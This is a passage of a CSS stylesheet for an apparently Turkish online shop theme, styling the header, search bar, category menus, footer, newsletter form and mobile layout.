		justify-content: flex-start;
	}
	.anasayfa-spotlar .spot-icon {
		margin-bottom: 20px;
	}
	.anasayfa-spotlar .spot-text {
		text-align: center;
		align-items: center;
	}
	.ana-baslik.dropit:after {
		content: '\f107';
		font-family: FontAwesome;
		font-weight: 900;
		font-size: 22px;
	}
	.list-grup-baslik {
		opacity: 0;
		max-height: 0;
		visibility: hidden;
		overflow: hidden;
		transition: opacity 0.3s ease;
	}
	.list-grup-baslik.dropit {
		opacity: 1;
		max-height: inherit;
		visibility: visible;
	}
	.anasayfa-reklam {
		display: none;
	}
	.anasayfa-block-head {
		padding: 0 15px;
		text-align: center;
	}
	.ana-baslik {
		text-align: center;
		border: none;
	}
	.ana-baslik:before {
		display: none;
	}
	.anasayfa-resim-block {
		display: none;
	}
	.anasayfa-urun-gruplari .list-grup-baslik {
		border: none;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul {
		width: 100%;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul li {
		border: none !important;
	}
	.anasayfa-urun-gruplari .list-grup-baslik ul li:before {
		display: none;
	}
	.anasayfa-urun-gruplari .anasayfa-grup-govde {
		margin-top: 20px;
	}
	.anasayfa-head .anasayfa-sol-menu {
		display: none;
	}
	.anasayfa-head .anasayfa-sag-slider {
		width: 100%;
		float: right;
	}
	.anasayfa-urun-gruplari ul li {
		width: 100%;
		text-align: center;
	}
	.anasayfa-urun-gruplari ul li:hover {
		border-bottom: 1px solid #e5e5e5;
	}
	.anasayfa-urun-gruplari ul li .active {
		border-bottom: 1px solid #e5e5e5;
	}
	.anasayfa-banner {
		display: none;
	}
	.anasayfa-block {
		margin-top: 15px;
	}
}


/*YukarA?AA?} A?a?!A?AA?}k*/

.home-sag-alt {
	width: 40px;
	height: auto;
	display: inline-block;
	position: fixed;
	bottom: 20px;
	right: 20px;
	text-align: center;
	z-index: 1000;
}

.sag-alt-wp {
	width: 40px;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #222020;
	color: #00e676;
	line-height: 39px;
	font-size: 19px;
	border-radius: 50%;
	transition: all 0.5s ease;
}

.sag-alt-wp.asagi {
	border-radius: 0px;
	transition: all 0.5s ease;
	line-height: 33px;
	border-bottom-left-radius: 50%;
	border-bottom-right-radius: 50%;
}

.sag-alt-wp:hover,
.sag-alt-wp:focus {
	color: #fff;
	background: #000;
}

#back-top {
	display: inline-block;
	background-color: #222020;
	width: 40px;
	height: 40px;
	text-align: center;
	position: relative;
	transition: background-color .3s, opacity .5s, visibility .5s;
	opacity: 0;
	visibility: hidden;
	z-index: 1000;
	color: #fff;
	line-height: 38px;
	font-size: 20px;
	border-top-left-radius: 50%;
	border-top-right-radius: 50%;
}

#back-top:hover {
	cursor: pointer;
	background-color: #000;
}

#back-top:active {
	background-color: #000;
}

#back-top.show {
	opacity: 1;
	visibility: visible;
}


/*$ana-renk	:   #e16d00;   */

footer {
	clear: both;
	background: #000;
	float: left;
	width: 100%;
	margin-top: 50px;
}

#footer {
	text-align: left;
}

.footer-icerik {
	padding: 0;
}

.footer-icerik input {
	display: none;
}

.footer-icerik>ul {
	float: left;
	list-style: none;
	margin-bottom: 0;
}

.footer-icerik span {
	color: #ddd;
	font-family: "Poppins", sans-serif;
	text-decoration: none;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 13px;
}

.footer-icerik .footer-link {
	margin-bottom: 15px;
	color: #888;
	font-family: "Poppins", sans-serif;
	text-decoration: none;
	letter-spacing: .7px;
	position: relative;
	display: block;
	font-weight: 400;
	font-size: 12px;
	transition: all 0.3s ease;
}

.footer-icerik .footer-link:before {
	content: '\f111';
	font-family: Font Awesome\ 5 Free;
	font-size: 4px;
	color: #fff;
	font-weight: 900;
	padding-right: 15px;
}

.footer-icerik .footer-link:hover {
	color: #fff;
}

.footer-baslik {
	border-bottom: 2px solid transparent;
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 10px;
}

.footer-baslik span {
	text-transform: uppercase;
	letter-spacing: .7px;
	font-size: 16px;
	font-weight: 600;
	color: #fff;
}

.footer-baslik:before {
	content: '';
	position: absolute;
	bottom: -2px;
	left: 0;
	width: 30px;
	max-width: 100%;
	height: 3px;
	background: #5e6567;
	transition: width 0.5s ease-in-out;
}

.footer-baslik:hover:before {
	width: 60px;
}

.footer-e-bulten {
	display: flex;
	flex-flow: row wrap;
	align-items: center;
	padding: 45px 0;
}

.footer-e-bulten .bulten-baslik {
	color: #5e6567;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 600;
	padding: 0;
}

.footer-e-bulten .bulten-desc {
	color: #b1b1b2;
	font-size: 12px;
	letter-spacing: .6px;
	padding: 0;
}

.footer-e-bulten .bulten-form {
	position: relative;
	padding: 0;
}

.footer-e-bulten .bulten-form #ebulten {
	width: 100%;
	font-size: 13px;
	border: none;
	height: 50px;
	padding-left: 15px;
}

.footer-e-bulten .bulten-form #ebulten-gonder {
	position: absolute;
	right: 5px;
	bottom: 5px;
	background: #5e6567;
	color: #fff;
	line-height: 40px;
	width: 40px;
	text-align: center;
	margin-top: 10px;
	height: 40px;
	display: inline-block;
	font-size: 18px;
	border: none;
	font-weight: 600;
	transition: background 0.3s ease;
}

.footer-e-bulten .bulten-form #ebulten-gonder:hover {
	background: #000;
}

.footer-bottom-mm {
	width: 100%;
	height: auto;
	padding: 10px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #000;
}

.footer-bottom-mm a {
	text-decoration: none;
	color: #111;
}

.footer-bottom-mm p {
	width: auto;
	float: left;
	margin: 0px;
	text-align: center;
	font-size: 11px;
	color: #ddd;
}

.footer-bottom-mm p img {
	display: block;
	text-align: center;
	margin: auto;
}

.footer-bottom-mm p:last-child {
	text-align: right;
	float: right;
}

.odeme-sprite-box {
	float: left;
	margin-bottom: 5px;
	width: 160px;
	height: 45px;
}

.footer-odeme {
	display: flex;
	justify-content: center;
	flex-flow: row wrap;
}

.footer-iletisim ul li {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
}

.footer-iletisim ul li i {
	color: #5e6567;
	float: left;
	padding-right: 15px;
	font-size: 20px;
}

.footer-iletisim ul li span {
	color: #888;
	font-size: 12px;
	letter-spacing: .7px;
	transition: color 0.2s ease;
}

.footer-iletisim ul li span:hover {
	color: #fff;
}

.footer-menu a {
	margin-bottom: 15px;
	color: #888;
	text-decoration: none;
	letter-spacing: .7px;
	display: block;
	font-weight: 400;
	font-size: 12px;
	transition: all 0.3s ease;
}

.footer-menu a:hover {
	color: #fff;
}

.footer-social {
	width: 100%;
	float: left;
	margin-top: 20px;
}

.footer-social ul {
	list-style: none;
}

.footer-social ul li {
	border-radius: 50%;
	width: 40px;
	float: left;
	height: 40px;
	text-align: center;
	margin-right: 10px;
	margin-bottom: 10px;
}

.footer-social ul li a {
	line-height: 40px;
	color: #fff;
}

.footer-social ul li:last-of-type {
	margin: 0;
}

.footer-bulten {
	float: left;
	width: 100%;
}

@media all and (min-width: 992px) {
	.footer-e-bulten .bulten-baslik {
		padding: 15px 20px 15px 0;
		border-right: 1px solid #b1b1b2;
	}
	.footer-e-bulten .bulten-desc {
		padding: 0 0 0 20px;
	}
	.footer-e-bulten .bulten-form {
		padding: 0 0 0 20px;
	}
	.footer-div {
		float: left;
		width: 20%;
		padding-right: 15px;
	}
	.footer-m-baslik {
		display: none;
	}
}

@media all and (max-width: 992px) {
	.bulten-baslik {
		margin-bottom: 10px;
		line-height: 1;
	}
	.bulten-desc {
		margin-bottom: 20px;
	}
	.footer-div {
		float: left;
		width: 20%;
		padding-right: 15px;
	}
	.footer-dropdown {
		max-height: 0;
		overflow: hidden;
		transition: all 0.3s ease-in-out;
	}
	.footer-dropdown li:first-of-type {
		margin-top: 20px;
	}
	.footer-icerik input:checked~.footer-dropdown {
		max-height: 500px;
	}
	.footer-baslik {
		display: none;
	}
	.footer-m-baslik {
		font-size: 16px;
		font-weight: 600;
		text-transform: uppercase;
		color: #fff;
		display: block;
		position: relative;
	}
	.footer-m-baslik:after {
		content: '\f078';
		font-family: Font Awesome\ 5 Free;
		position: absolute;
		right: 15px;
		transition: all 0.3s ease;
	}
	.footer-icerik input:checked~.footer-m-baslik:after {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
	}
	.footer-odeme {
		display: block;
		margin-bottom: 20px;
	}
	.footer-odeme img {
		margin: auto;
		display: block;
		max-width: 100%;
	}
	.footer-div {
		float: left;
		width: 100%;
		margin-bottom: 20px;
	}
}


/*$ana-renk	:   #e16d00;   */


/* Tema 1*/

@media all and (min-width: 992px) {
	.menu-level-3>ul {
		background: none !important;
	}
	.kategori-mm {
		margin-bottom: 30px !important;
	}
	.header-icon-link {
		cursor: pointer;
	}
	.header-icon-link .header-icon {
		width: 40px;
		height: 40px;
		display: flex;
		align-items: center;
		justify-content: center;
		float: left;
		background: #5e6567;
		border-radius: 50%;
	}
	.header-icon-link .header-icon img {
		filter: invert(100%);
		width: 20px;
		margin: auto;
		transition: filter 0.2s ease;
	}
	.header-icon-link .header-icon-text {
		float: left;
		display: inline-block;
		padding-left: 10px;
		color: #000;
	}
	.header-icon-link .header-icon-text .header-icon-title {
		display: block;
		line-height: normal;
		font-weight: 600;
		font-size: 14px;
		text-transform: uppercase;
		letter-spacing: .7px;
		transition: color 0.2s ease;
	}
	.header-icon-link .header-icon-text .header-icon-desc {
		display: block;
		float: left;
		line-height: normal;
		font-size: 12px;
		opacity: 0.6;
		letter-spacing: .7px;
	}
	.header-icon-link:hover .header-icon img {
		filter: invert(0);
	}
	.header-icon-link:hover .header-icon-text .header-icon-title {
		color: #5e6567;
	}
	.menu-kategori-icon2 {
		max-width: 100%;
		width: 200px;
	}
	.menu-level-2 {
		pointer-events: none;
	}
	.menu-level-1:hover .menu-level-2 {
		pointer-events: auto;
	}
	.top-bar-content {
		width: 100%;
		height: 40px;
		margin: auto;
		position: relative;
		z-index: 1;
		display: flex;
		align-items: center;
		transition: all 0.5s ease;
		background: #5e6567;
		z-index: 8;
	}
	.top-bar-content .top-bar-content-wrapper {
		display: flex;
		flex-flow: row wrap;
		justify-content: space-between;
		width: 100%;
	}
	.top-inner {
		height: 50px !important;
	}
	.top-inner .welcome-message {
		line-height: 40px;
		color: #fff;
	}
	.top-bar-sag {
		float: right;
		text-align: right;
	}
	.top-bar-tel {
		float: right;
		margin-left: 25px;
	}
	.top-bar-tel a {
		color: #fff;
		line-height: 40px;
	}
	.top-bar-tel i {
		margin-right: 10px;
		font-size: 16px;
	}
	.user-login {
		height: 100%;
		position: relative;
		float: left;
		display: flex;
		justify-content: center;
		align-items: center;
		border-right: 1px solid #ddd;
		padding: 0;
	}
	.user-login .hesap-button {
		line-height: 40px;
	}
	.user-login>a {
		color: #000;
		line-height: 40px;
	}
	.user-login>a i {
		margin-left: 5px;
		font-size: 12px;
	}
	.user-login .hesap-dropdown {
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		transition: all 0.3s ease;
		position: absolute;
		left: 0;
		top: 105%;
		width: 100%;
		background: #fff;
		box-shadow: 0px 5px 5px #ccc;
	}
	.user-login .hesap-dropdown .hesap-header {
		padding: 35px 20px 20px 20px;
		border-bottom: 1px solid #ddd;
		background: #f6f6f6;
		width: 100%;
		float: left;
	}
	.user-login .hesap-dropdown .hesap-header .hesap-name {
		float: left;
	}
	.user-login .hesap-dropdown .hesap-header .log-out {
		float: right;
	}
	.user-login .hesap-dropdown .hesap-list {
		width: 100%;
		list-style: none;
		float: left;
		margin: 0;
		padding: 30px 20px;
	}
	.user-login .hesap-dropdown .hesap-list li {
		color: #333;
		margin-top: 10px;
		text-align: left;
	}
	.user-login .hesap-dropdown .hesap-list li:first-child {
		margin: 0;
	}
	.user-login .hesap-dropdown i {
		padding-right: 10px;
		font-size: 20px;
	}
	.user-login .hesap-dropdown a {
		transition: color 0.2s ease;
		color: #333;
		display: flex;
		align-items: center;
	}
	.user-login .hesap-dropdown a:hover {
		color: #5e6567;
	}
	.user-login:hover .hesap-dropdown {
		opacity: 1;
		visibility: visible;
		pointer-events: auto;
		top: 100%;
	}
	.ana-menu {
		border-radius: 4px;
	}
	.header-arama-content .header-input {
		background: #fff;
	}
	.kategori-mm-menu ul .menu-level-1 {
		width: 100% !important;
	}
	.kategori-mm-menu ul .menu-level-1:first-of-type {
		padding-top: 17.5px !important;
	}
	.kategori-mm-menu ul .menu-level-1:last-of-type {
		padding-bottom: 17.5px !important;
	}
	.menu-level-2 {
		min-height: 600px;
	}
	.menu-level-3 {
		width: 33% !important;
		margin-right: 10%;
	}
	.menu-level-3>a {
		font-size: 14px !important;
		color: #000 !important;
		border-bottom: 1px solid #e5e5e5;
	}
	.kategori-mm-inner {
		position: relative;
	}
	.kategori-mm-menu {
		position: absolute !important;
		left: 0;
		top: 100%;
		margin: auto;
		height: auto;
		visibility: hidden;
		background: #fff;
		padding: 0;
		border: 1px solid #eee;
		max-width: 260px;
		width: 25%;
		opacity: 0;
		transition: all 0.2s ease-in-out;
	}
	.kategori-mm-menu .drop:after {
		content: "\f105";
		font-size: 15px;
		font-family: FontAwesome;
		font-weight: 900;
		float: right;
	}
	.kategori-mm-menu .ana-menu {
		margin: 0;
		transition: all 0.3s ease-in-out;
	}
	.active {
		display: inline-block !important;
	}
	.kat-hepsini-goster {
		height: 50px;
		background: #fff;
	}
	.kat-hepsini-goster input {
		display: none;
	}
	.kat-hepsini-goster label {
		margin: 0;
		cursor: pointer;
		color: #333;
		background: transparent;
		border: none;
		border-top: 2px solid #eee;
		height: 100%;
		width: 100%;
		text-align: center;
		line-height: 50px;
	}
	.kat-hepsini-goster label:after {
		content: "\f107";
		font-size: 15px;
		font-family: FontAwesome;
		font-weight: 900;
		padding-left: 5px;
	}
	.menu-desktop-ac {
		opacity: 1 !important;
		visibility: visible !important;
	}
	#call1:checked~.kategori-mm-menu {
		opacity: 1;
		visibility: visible;
	}
	.kategori-mm-menu.anasayfa-menu {
		opacity: 1;
		visibility: visible;
	}
	.kategoriler-button {
		width: 260px !important;
		display: block !important;
		background: #5e6567;
		display: flex !important;
		align-items: center;
		color: #fff !important;
	}
	.kategoriler-button h3 {
		margin: 0;
		font-size: 14px;
		font-weight: 600;
		padding: 0 15px;
		letter-spacing: .7px;
	}
	.kategoriler-button h3 i {
		color: #fff !important;
		margin-right: 15px;
		font-size: 15px;
	}
	.menu-level-2 {
		width: 70vw !important;
		max-width: 1200px;
	}
	.menu-level-2 .full-width {
		width: 100% !important;
	}
	.ust-menu {
		height: 100%;
		width: 60%;
		float: left;
	}
	.ust-menu .ust-menu-ul {
		position: relative;
		width: 100%;
		height: 100%;
		float: left;
		display: flex;
		justify-content: center;
		margin: 0;
		align-items: center;
		list-style: none;
	}
	.ust-menu .ust-menu-ul li {
		float: left;
		padding: 0 30px;
	}
	.ust-menu .ust-menu-li {
		position: relative;
	}
	.ust-menu .ust-menu-li>a {
		white-space: nowrap;
	}
	.ust-menu .ust-menu-li a {
		text-transform: uppercase;
		font-weight: 600;
		color: #000;
		transition: all 0.2s ease;
		font-size: 14px;
		letter-spacing: .7px;
	}
	.ust-menu .ust-menu-li a:hover {
		color: #5e6567;
	}
	.ust-menu .ust-menu-li label {
		display: none;
	}
	.ust-menu .ust-menu-li ul {
		padding: 15px 0;
		width: 200px;
		list-style: none;
		border-radius: 5px;
		box-shadow: 1px 2px 5px #ddd;
		background: #fff;
		position: absolute;
		top: 130%;
		left: 0;
		visibility: hidden;
		opacity: 0;
		transition: all 0.3s ease-in-out;
	}
	.ust-menu .ust-menu-li ul li {
		width: 100%;
	}
	.ust-menu .ust-menu-li li {
		line-height: normal;
		padding: 10px 20px;
	}
	.ust-menu .ust-menu-li li a {
		text-transform: none;
		font-weight: 400;
		color: #333;
	}
	.ust-menu .ust-menu-li:hover ul {
		opacity: 1;
		visibility: visible;
		top: 105%;
	}
}

.text-center {
	text-align: center;
}


/*--------------------------------HEADER-TOP-BAR----------------------------------*/


/*topbar sol*/

.header-sol-social {
	height: 100%;
	float: left;
	padding-left: 1%;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.header-social-link {
	float: left;
	color: #8d9daf;
	font-family: "Poppins", sans-serif;
	line-height: 40px;
	height: 100%;
	display: inline-block;
	font-size: 14px;
	margin-right: 20px;
	transition: all 0.5s ease;
}

.header-social-link i {
	line-height: 40px;
}

.header-social-link:hover {
	color: #fff;
}


/*topbar sag*/

.top-bar-hesap {
	width: 15%;
	float: right;
	height: 100%;
	position: relative;
	border-right: 1px solid rgba(255, 255, 255, 0.10196);
	border-left: 1px solid rgba(255, 255, 255, 0.10196);
}

.top-bar-hesap input[type=checkbox] {
	display: none;
}

.top-bar-hesap-buttons {
	font-family: "Poppins", sans-serif;
	float: right;
	color: #fff;
	width: 50%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-buttons:focus,
.top-bar-hesap-buttons:hover {
	color: #fff;
}

.top-bar-hesap-button {
	font-family: "Poppins", sans-serif;
	float: right;
	color: #fff;
	width: 100%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-button span {
	font-family: "Poppins", sans-serif;
	padding: 0 5px;
}

.top-bar-hesap-button .top-bar-hesap-down {
	font-size: 17px;
}

@media all and (max-width: 992px) {
	.top-bar-content {
		display: none;
		margin-bottom: 50px;
	}
}


/*Header Bar*/

.header-content {
	width: 100%;
	height: auto;
	min-height: 50px;
	display: inline-block;
	background: #fff;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.header-align {
	width: 75%;
	margin: auto;
	height: 120px;
	z-index: 1;
	transition: all 0.5s ease;
}

.header-align input[type=checkbox] {
	display: none;
}

.header-logo {
	width: auto;
	width: 20%;
	height: 100%;
	float: left;
	position: relative;
	display: flex;
	margin: 0 auto;
	justify-content: flex-start;
	align-items: center;
}

.header-logo a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative;
}

.header-logo img {
	position: absolute;
	pointer-events: none;
	margin: auto;
	top: 0;
	left: 0;
	bottom: 0;
	max-height: 80%;
}

.sepet-adet {
	position: absolute;
	display: block;
	background: #000;
	width: 25px;
	height: 25px;
	border-radius: 25px;
	color: #fff !important;
	line-height: 25px !important;
	text-align: center;
	font-weight: 500 !important;
	top: -12px;
	right: -12px;
}

.header-arama {
	width: calc(100% - 710px);
	display: flex;
	flex-flow: column wrap;
	justify-content: center;
	margin-left: 25px;
	height: 100%;
	float: left;
	position: relative;
}

.header-arama-content {
	width: 100%;
	height: 50px;
	position: relative;
	z-index: 9;
	background: #fff;
	padding: 0px;
	margin: 0px;
	border: 2px solid #5e6567;
	border-radius: 1px;
	transition: all 0.5s ease;
}

.header-arama-content form {
	width: 100%;
	height: 100%;
	margin: 0px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	background: #fbfbfb;
	float: right;
	display: flex;
	justify-content: space-around;
	align-items: center;
}

.header-arama-content button {
	background: #5e6567;
	outline: none;
	border: none;
	display: block;
	width: 80px;
	height: 102%;
	position: relative;
	float: right;
	color: #fff;
	font-size: 15px;
	text-transform: uppercase;
	transition: all 0.3s ease-in-out;
}

.header-arama-content button:hover {
	color: #000;
}

.header-arama-content button:active .mm-control {
	display: block;
}

.sepet-baslik {
	color: #333;
	font-weight: 400;
}

.menu-sag {
	width: 20%;
	height: 100%;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

.header-sepet {
	padding: 0;
	height: 100%;
	position: relative;
	float: right;
	display: flex;
	justify-content: center;
	align-items: center;
}

.header-sepet-tel {
	width: 50%;
	height: 100%;
	display: flex;
	color: #000;
	font-size: 18px;
	padding: 0px 1%;
	border-right: 1px solid #efefef;
	justify-content: center;
	align-items: center;
}

.header-sepet-tel img {
	width: 40px;
	float: left;
}

.header-sepet-tel p {
	font-family: "Poppins", sans-serif;
	width: 75%;
	padding-left: 5%;
	font-weight: 600;
	float: left;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-flow: column wrap;
	color: #000;
	font-size: 18px;
}

.header-sepet-tel span {
	color: #000;
	font-size: 13px;
	font-weight: 300;
	line-height: 0.8;
	letter-spacing: 0px;
	font-family: "Poppins", sans-serif;
}

@media all and (max-width: 1350px) {
	.header-sepet-tel p {
		font-size: 15px;
	}
	.header-sepet-tel span {
		font-size: 12px;
	}
	.header-sepet-tel img {
		width: 32px;
	}
}

@media all and (max-width: 1200px) {
	.header-sepet ul ul li {
		width: 100%;
	}
}

@media all and (max-width: 1150px) {
	.header-sepet-tel p {
		font-size: 13px;
	}
	.header-sepet-tel span {
		font-size: 11px;
	}
}

@media all and (max-width: 992px) {
	.header-content {
		display: flex;
		justify-content: center;
		align-items: center;
		position: fixed;
		top: 0px;
		z-index: 5;
		background: #fff;
	}
	.header-align {
		height: 50px;
	}
	.header-logo {
		margin: 0 auto;
		border: 0px;
		float: none;
		width: 40%;
		max-width: inherit;
	}
	.header-logo a {
		width: 100%;
		text-align: center;
		display: block;
	}
	.header-logo img {
		margin: auto;
        float: none;
        right: 0;
        left: 0;
        width: auto;
        height: 100%;
        max-width: inherit;
	}
	.header-arama,
	.header-arama-content,
	.header-sepet {
		display: none;
	}
	.kutu-link {
        display: inline-block;
        width: 100%;
        min-height: 50px;
     }
     .urun-kutusu .kutu-puan {
        text-align: center;
        margin: 0 !important;
    }
    .kutu-fiyat-gosterim-row{
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
}

@media all and (max-width: 530px) {
	.header-logo img {
		margin: auto;
        float: none;
        right: 0;
        left: 0;
        width: auto;
        height: 100%;
        max-width: inherit;
	}
}


/*Header Kategori*/

.kategori-mm {
	height: 50px;
	position: relative;
	padding: 0px;
	float: none;
	margin: 0 auto;
	display: flex;
	align-items: center;
	z-index: 7;
}

.kategori-mm input[type=checkbox] {
	display: none;
}

.affix {
	position: fixed !important;
	top: 0 !important;
	left: 0;
	right: inherit;
	min-height: inherit !important;
	height: auto !important;
	z-index: 9999 !important;
	padding: 0px !important;
	transition: all 0.5s ease-in-out;
	background: #fff !important;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.kategori-mm-inner {
	margin: auto;
	height: 50px;
	padding: 0px;
}

.button {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
	position: relative;
	display: none;
	height: 100%;
	width: 25%;
	float: left;
	cursor: pointer;
	margin-bottom: 0px;
}

.button i {
	font-size: 22px;
	color: #151440;
	padding: 0;
	position: relative;
	width: initial;
	height: initial;
	top: inherit;
	left: inherit;
	background: transparent;
}

.sepet-icon {
	background: #000;
	margin-right: .5%;
}

.sepet-li {
	position: absolute;
	content: "0";
	top: 23%;
	margin: auto;
	left: 15%;
	background: #000;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 10px;
	text-align: center;
	z-index: 0;
	color: #fff;
	line-height: 15px;
	font-style: normal;
}

.search-icon {
	height: 40px;
	background: transparent;
	margin-right: 5px;
}

.search-icon i {
	font-size: 25px;
	color: #101010;
}

.header-mm-arama1 {
	width: 100%;
	display: none;
	height: auto;
	min-height: 50px;
	background: #fff;
	margin: auto;
	top: 100%;
	left: 0;
	position: absolute;
	border-top: 1px solid whitesmoke;
	-webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
}

.header-mm-arama1 form {
	width: 100%;
	margin: 0px;
	padding: 0px;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-mm-arama1 form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: none;
	background: #fff;
	border: 0px;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

*:focus {
	outline: none !important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.header-mm-arama1 form input::focus {
	outline: none;
	box-shadow: none;
	border: none;
}

.header-mm-arama1 button {
	background: transparent;
	outline: none;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px;
}

.mm-control {
	display: block;
	height: 100%;
	width: 60%;
	font-size: 13px;
	box-shadow: none;
	outline: none;
	background: transparent;
	line-height: 1.42857143;
	color: #555;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

.mm-control::placeholder {
	color: #8a8a8a !important;
	opacity: 1 !important;
	/* Firefox */
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control::-ms-input-placeholder {
	/* Microsoft Edge */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

*:focus {
	outline: none !important;
}

.header-input {
	width: 100%;
	color: #403c3c;
	font-size: 13px;
	border-radius: 0px !important;
	border: 0px !important;
	font-family: "Poppins", sans-serif;
}

.header-input::placeholder {
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.header-input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.header-input::-ms-input-placeholder {
	/* Microsoft Edge */
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.mm-control:focus {
	outline: none !important;
	box-shadow: none !important;
	border: none !important;
}

@media all and (max-width: 992px) {
	.button i {
		font-size: 18px;
	}
	.search-icon i {
		font-size: 21px;
	}
	#divAjaxAramaSonuc1 {
		width: 100%;
		position: absolute;
		top: 100%;
		margin: auto;
		width: 100%;
		-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		z-index: 999;
	}
	.header-mm-arama1 {
		flex-flow: column wrap;
	}
	#call3:checked~.header-mm-arama1 {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center;
	}
}

@media all and (max-width: 580px) {
	.arama-urun-adi a {
		font-size: 12px;
	}
}

.cubuk {
	-webkit-transition: all 0.6s ease;
	-moz-transition: all 0.6s ease;
	-ms-transition: all 0.6s ease;
	-o-transition: all 0.6s ease;
	transition: all 0.6s ease;
	margin: auto;
	display: none;
	z-index: 9999;
	position: absolute;
	left: 0;
	right: 0;
	height: 2px;
	width: 28px;
}

#bir {
	top: 35%;
}

#iki {
	top: 50%;
}

#uc {
	top: 63%;
}

#call1:checked~.button #bir {
	top: 50%;
	-webkit-transform: rotate(405deg);
	-moz-transform: rotate(405deg);
	-ms-transform: rotate(405deg);
	-o-transform: rotate(405deg);
	transform: rotate(405deg);
}

#call1:checked~.button #iki {
	opacity: 0;
}

#call1:checked~.cubuk {
	background: #000;
}

#call1:checked~.button #uc {
	top: 50%;
	-webkit-transform: rotate(-405deg);
	-moz-transform: rotate(-405deg);
	-ms-transform: rotate(-405deg);
	-o-transform: rotate(-405deg);
	transform: rotate(-405deg);
}

@media all and (max-width: 1600px) {
	.kategori-mm-inner,
	.inner-align {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 992px) {
	.kategori-mm {
		padding: 0px;
		background: #fff;
		width: 25px;
		height: 50px;
		position: absolute;
		left: 2%;
		border: 0px;
		box-shadow: none;
	}
	.kategori-mm-inner {
		background: transparent;
		width: 100%;
		height: 50px;
	}
	.inner-align {
		width: 100%;
	}
	.cubuk {
		background-color: #737373;
		display: block;
		width: 20px;
	}
	#bir {
		top: 40%;
	}
	#iki {
		top: 50%;
	}
	#uc {
		top: 60%;
	}
	.button {
		width: 40px;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		z-index: 99;
	}
	.sepet-icon {
		right: 2%;
		background: transparent;
	}
	.sepet-icon i {
		color: #737373;
	}
	.search-icon {
		right: 12%;
		color: #000;
	}
	.menu-button {
		width: 100%;
	}
	.button1 {
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
		position: relative;
		z-index: 999;
		height: 30px;
		width: 30px;
		float: right;
		cursor: pointer;
		margin-right: 0px;
		margin-top: 2px;
		margin-bottom: 0px;
	}
	.mobil-menu-sol-icon {
		float: left;
	}
	.button1 .cubuk {
		background: #737373;
	}
	#call1:checked~.kategori-mm-menu .button1 #bir {
		top: 50%;
		-webkit-transform: rotate(405deg);
		-moz-transform: rotate(405deg);
		-ms-transform: rotate(405deg);
		-o-transform: rotate(405deg);
		transform: rotate(405deg);
	}
	#call1:checked~.kategori-mm-menu .button1 #iki {
		opacity: 0;
	}
